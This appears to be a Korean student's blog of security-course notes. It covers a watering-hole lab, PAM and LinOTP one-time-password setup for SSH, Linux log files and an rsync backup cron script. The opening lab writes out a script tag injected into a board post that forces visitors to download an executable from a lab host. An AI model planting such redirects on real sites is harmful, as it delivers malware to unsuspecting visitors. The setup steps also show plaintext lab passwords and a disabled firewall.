- 2024.06.11.보안 day462024년 06월 11일 10시 51분 49초에 업로드 된 글입니다.작성자: 202401to07
워터링홀 공격
: 웹 사이트를 미리 감염시킨 뒤 잠복하면서 피해자의 컴퓨터에 악성코드를 추가로 설치하는 공격

어제 만든 카카오톡 exe로 실습
mount -t cifs //192.168.30.27/0_share /mount
cd /mount
python3 -m http.server 80
192.168.30.170의 게시판) <script> location.href="http://192.168.30.171/sevas171.exe" </script>

ㄴ 게시판 클릭과 동시에 다운 받아짐
RAT 공격
: 원격으로 관리자 권한 탈취 하는 공격
DB 복제 : 수업 안나가는데 자료는 있음
OTP / PAM
PAM : 탈부착이 가능한 인증 모듈
중요한 서비스 이용 시에는 ID/PW 외에 추가적인 인증수단을 더하여 Two Factor 인증을 수행하게 됩니다.
2 Factor 인증의 가장 일반적인 방식은 OTP(One Time Password)토근을 사용합니다. 하지만 OTP 토큰을 이용하는 경우 추가적인 비용이 발생하고 항상 OTP토큰을 휴대해야하는 번거로움 때문에 최근에는 별도의 OTP토큰 대신 스마트폰을 활용한 OTP앱을 많이 사용하고 있습니다.
리눅스 환경에서 사용자 인증을 설정하는 PAM(Pluggable Authentication Modules) 모듈과구글에서 제공하는 Google Authenticator 를 이용하여
추가 구축 비용없이 다중 요소 인증(Multi Factor Authentication) 을 구현 할 수 있습니다.
yum install epel-release : 이거 해야
yum install google-authenticator : 이거 돼
vi /etc/ssh/sshd_config
PasswordAuthentication yes
ChallengeResponseAuthentication yes  <=======요부분만 YES로 수정
UsePAM yes
[ PAM 설정 - 모든사용자 ]
[ vi /etc/pam.d/sshd ]
- 모든사용자
auth required pam_sepermit.so
auth required password-auth
auth required pam_google_authenticator.so nullok secret=${HOME}/.google_authenticator <<<<< 파일 생성되는 위치 잘확인OTP사용자만
auth required pam_sepermit.so
auth required password-auth
auth required pam_google_authenticator.so secret=${HOME}/.google_authenticator <<<<< 파일 생성되는 위치 잘확인google-authenticator

ㄴ큐알 스캔하면 뜸 vi sshd
auth required pam_google_authenticator.so nullok secret=${HOME}/.google_authenticator
삭제할땐
ced /root
ls -al : . google_authenticator 있는거 확인
rm -rf . google_authenticator

만약 QR통해서 받dms OTP로 로그인이 안되면 서버 시간 확인해보기
date : (확인)
yum install rdate
rdate -s time.bora.netroot / sevas 각각의 OTP 적용할수있다= > 즉, PAM은 탈부착이 가능한 인증모듈이다.
[ 기본 환경 설정]
DB(록키)
ens33 : 20.20.20.20 / VM 2 / DB
WEB(미니)
ens32 : 20.20.20.254 / NAT / DB용 게웨
ens33 : 192.168.10.10 / VM 2 / WEB:qq
ens34 : 10.10.10.254 / VM 1 / OTP용 게웨
OTP (미니)
ens33 : 10.10.10.10 / VM 1 / OTP
[ 1.repo확장 ]
yum install epel*
yum localinstall http://dist.linotp.org/rpm/el7/linotp/x86_64/Packages/LinOTP_repos-1.3-1.el7.x86_64.rpmyum install mariadb-server
yum install LinOTP
yum install LinOTP_mariadb
yum install LinOTP_apache[ LINOTP 서버설정 ]
cd /etc/linotp2
cp -a linotp.ini.example linotp.ini
linotp-create-mariadb
mysql_secure_installation"? [Y/n] y [보안설정]
Enter current password for root (enter for none):[엔터]
Set root password? [Y/n] n [ root 비번 ]
Remove anonymous users? [Y/n] Y [익명사용자 삭제여부]
Disallow root login remotely? y [원격루트 제한]
Remove test database and access to it? [Y/n] y [testDB삭제여부]
Reload privilege tables now? [Y/n] y [권한 적용하시겠습니까?]
Would you like to start MariaDB at server startup? [Y/n] y (서버 재실행하겠습니까 )
(서버 재시작)
Please enter in the next line the MariaDB root password!
Enter password: [root 비번 설정안했으면 엔터 ]파싱=구조분석
***DB인스톨****
paster setup-app /etc/linotp2/linotp.ini
(잘만들어지는거 확인할것 2번실행 주르륵 나옴 실패)
[ 암호화키생성 enckey ]
dd if=/dev/urandom of=/etc/linotp2/enckey bs=1 count=96
linotp-create-enckey -f /etc/linotp2/linotp.ini
[ 방화벽 해제 ]
systemctl stop firewalld
systemctl disable firewalld
[ 구동 ]
paster serve /etc/linotp2/linotp.ini
(이거 끄면 안돼 )

[ (위에 킨 상태에서 )웹브라우저 ]http://10.10.10.10:5001/manage/

jin에
pin: iloveyou

http://10.10.10.10:5001/validate/check?pass=iloveyou263698&user=jin
 더보기

더보기LinOTP Config => UserIdResolvers => +NEW => SQL =>
Resolver name : 아무거나
Driver: mysql
Server: 192.168.10.100
port : 3306
Database : sevas
User : master
Password : asd123
Database Table : class
attribute mapping
{ "userid":"c_no", "username": "id","password" : "pw" }
Test SQL connection 누르고 OK 확인하세요. (192.168.10.100의 웹페이지에서 계정 등록해둘것)
**Reams 설정 **
sevas => set default
userIdResolvers
Realms
user View 카테고리에 ID뜨는거 확인
PIN = abcd
불러오기코드
PIN abcd OTP코드 753483 계정 sevas
http://192.168.10.20:5001/validate/check?pass=abcd[otp값]&user=webotpcurl : 결과 미리 보여줌
opt : option 의 약자
otp랑 헷갈리지마
log란,
**주요로그**
/var/log/message 시스템메세지 로그
/var/log/secure 인증로그(접속로그)
/var/log/maillog 메일로그
/var/log/cron 주기 예약 작업 로그
/var/log/spooler 로그 생성 작업소 (실제눈으로 확인어려움)/var/log/dmesg 가장최근 시스템 장치 및 파일시스템,부팅메세지 로그
/var/log/boot.log 부팅시 시스템 장치 및 데몬 실행상태 확인로그[ logrotate ]
logrotate => 모든 로그파일 관리역활: 한정된 용량에 로그가 쌓이는것을 방지
구동: crontab > cron.daily > logrotate > logrotate.conf > logrotate.d/etc/logrotate.d/syslog
syslog = rsyslog로 대체가능
service rsyslog restart
/etc/rsyslog.conf
/usr/lib/systemd/system/rsyslog.service
[ utemp ]
역할: 사용중인 사용자 로그
위치: /var/run/utmp
명령어: w who users finger(잘안씀)
분석:strings /var/run/utmp
[ wtmp ]
역할: 접속했던 계정들의 로그인 로그아웃 정보로그
위치:/var/log/wtmp
명령어: last[root@www logrotate.d]# ls -l /var/log/wtmp -rw-rw-r--. 1 root utmp 24576 6월 11 14:41 /var/log/wtmp
[ btmp ]
역할: 로그인 실패 계정정보 로그
위치:/var/log/btmp
명령어:lastb (last 명령과 연결되어있음)[root@www logrotate.d]# ls -l /var/log/btmp -rw-------. 1 root utmp 9600 6월 11 10:43 /var/log/btmp
[ secure ]
역할: SSH/telnet등 인증(PAM)에 대한 모든 로그 기록
위치: /var/log/secure/var/log/secure
/var/log/message 이 두개 비교해서 해킹을 찾아내기
[ strings : 바이너리 분석도구 ]
utmp :use: 현재접속중인 사용자 : users,w,who
wtmp :was: 모든 접속 성공 로그 : last
btmp :bad: 모든 접속 실패 로그 : lastb[ 웹접속로그 ]
접속로그
/var/log/httpd/access_log <=링크 /etc/httpd/logs/access_log
에러로그
/var/log/httpd/error_log
[ 파일전송로그 ]
xferlog[ sulog ]
su의 대한 로그를 남김
vi /etc/rsyslog.conf에서
authpriv.info /var/log/sulog 내용추가하여 별도 생성[ acct / pacct ]
acct / pacct : 시스템에 로그인한 모든 사용자가 로그아웃할 때까지
입력한 명령어와 터미널의 종류, 프로세스 시작 시간등을 저장한 로그,yum install psacct
accton /var/account/pacct (활성화)
lastcomm
rsync
:리눅스 백업
-a 심볼릭,속성,퍼미션,소유권 보존
-v 진행상황
-z 전송시 압축
-u 새로운 파일 덮어쓰지 않음[ 동기화 옵션]
--delete : 백업 대상에 이전에 백업한 파일이 없을시 같이 삭제
--progress : 퍼센트 보여줌yum install rsync -y
yum install xinetd -y : xinetd : 슈퍼데몬 /데몬을 관리하는 데몬dnf install rsync*
service rsyncd restart
netstat -lntup |grep rsync
rsync 873/tcp
firewall-cmd
1분마다 동기화하는 스크립트를 만드세요
15일이 지난 파일은 삭제 하도록mkdir -p /backup/log
vi /backup/log/sevas.sh#!/bin/bash for i in 20.20.20.20 do mkdir -p /backup/log/log_$i date=$(date "+%Y-%m-%d %H시 %M분") echo "" >> /backup/log/log.txt echo "" >> /backup/log/log.txt echo "### ["$i"] / ["$date"] 백업작업 ###" >> /backup/log/log.txt echo "" >> /backup/log/log.txt rsync -avz --progress $i:/var/log /backup/log/log_$i >> /backup/log/log.txt find /backup/log/log_$i -ctime +15 -exec rm -rf {} \; done[ ssh키인증로그인]
ssh-keygen -t rsa :
엔터
엔터
엔터
scp id_rsa.pub 20.20.20.20:/root/.ssh/authorized_keysyes
1
*/1 * * * * root /backup/log/sevas.sh
sed : 치환

둘중에 두번째껏만 바꿔 
linux 있는 줄만 삭제/ 살려 
공백 없애기 
중간중간에 넣어 '보안' 카테고리의 다른 글
2024.06.13.보안 day48 (0) 2024.06.13 2024.06.12.보안 day47 (0) 2024.06.12 HTTPS HTTP (1) 2024.06.10 2024.06.10.보안 day45 (0) 2024.06.10 2024.06.07.보안 day44 (0) 2024.06.10 이전글이 없습니다.댓글